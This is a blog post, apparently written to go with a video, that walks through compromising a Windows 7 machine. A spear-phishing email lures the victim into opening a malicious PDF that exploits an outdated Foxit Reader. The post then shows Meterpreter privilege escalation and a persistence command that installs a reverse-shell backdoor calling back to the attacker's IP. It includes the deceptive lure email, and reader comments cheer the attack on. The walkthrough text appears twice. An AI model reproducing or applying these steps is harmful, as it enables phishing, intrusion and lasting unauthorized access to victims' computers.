Foxit Reader PDF Exploit + Windows 7 Backdoor
This video show you how it is easy to install a backdoor (Meterpreter Service) on a Windows 7 pc throught a pdf and with the support of metasploit.
Our victim uses an outdated version of Foxit Reader (4.1.1) which is vulnerable to a stack-based buffer overflow.
Our goal is to install a backdoor on the victim's machine so we can access every time we want, to accomplish this thing we will use a bit of social engineering and a malicious pdf.
First of all we open SET and select the type of attack, in this case will be a Spear-Phishing attack that allows you to specially craft email messages and send them to a large (or small) number fo people with attached fileformat malicious payload. Our exploit will be Foxit PDF Reader v4.1.1 Title Stack Buffer Overflow with a windows meterpreter reverse https payload set on port 44333.
The next step is to craft our e-mail telling that something unusual comes from his computer.
E-mail text:
When Frank opens the pdf a meterpreter session is created but with user privileges; to become local system we need to use the powerfull script getsystem
This script tries with one or all techniques described above to elevate your privilege from user to local system so we can install the backdoor.
Our backdoor is a virtual basic script that as payload has a reverse tcp shell.
As you can see it is very easy.
Reference:
- Metasploit Unleashed
Our victim uses an outdated version of Foxit Reader (4.1.1) which is vulnerable to a stack-based buffer overflow.
Our goal is to install a backdoor on the victim's machine so we can access every time we want, to accomplish this thing we will use a bit of social engineering and a malicious pdf.
First of all we open SET and select the type of attack, in this case will be a Spear-Phishing attack that allows you to specially craft email messages and send them to a large (or small) number fo people with attached fileformat malicious payload. Our exploit will be Foxit PDF Reader v4.1.1 Title Stack Buffer Overflow with a windows meterpreter reverse https payload set on port 44333.
The next step is to craft our e-mail telling that something unusual comes from his computer.
E-mail text:
Dear Frank Victim,Now it's time to send the email.
To find out what happens to your computer run foxit reader as administrator and open Network Problems.pdf.
Best Regards.
When Frank opens the pdf a meterpreter session is created but with user privileges; to become local system we need to use the powerfull script getsystem
meterpreter > getsystem -h

Usage: getsystem [options]
Attempt to elevate your privilege to that of local system.
OPTIONS:
-h Help Banner.
-t The technique to use. (Default to '0').
0 : All techniques available
1 : Service - Named Pipe Impersonation (In Memory/Admin)
2 : Service - Named Pipe Impersonation (Dropper/Admin)
3 : Service - Token Duplication (In Memory/Admin)
4 : Exploit - KiTrap0D (In Memory/User)
This script tries with one or all techniques described above to elevate your privilege from user to local system so we can install the backdoor.
Our backdoor is a virtual basic script that as payload has a reverse tcp shell.
meterpreter > run persistence -h
OPTIONS:
-A Automatically start a matching multi/handler to connect to the agent
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
-h This help menu
-i The interval in seconds between each connection attempt
-p The port on the remote host where Metasploit is listening
-r The IP of the system running Metasploit listening for the connect back
If all went well after a reboot the backdoor will try to reconnect each 30 seconds.meterpreter > run persistence -U -i 30 -p 44332 -r 192.168.2.21
As you can see it is very easy.
Reference:
- Metasploit Unleashed

yeah - very cool! i think, u do very much to make clear, how malware do its job. ur work is much appreciated :)
ReplyDeletebut just a small question: to ask, "if he could please start foxxit as admin", let him confirm some warnings - quite a long shot for a safe infection? :D
greetz
myhouse mycaravam
yes, but this attack is not against "computer experts" otherwise our successful rate will be near to zero :).
Deleteof course :) what i really like is your visual explantation. it's very cool to see it actually at work not in theory. keep on the great work!
Deletemycaravam.com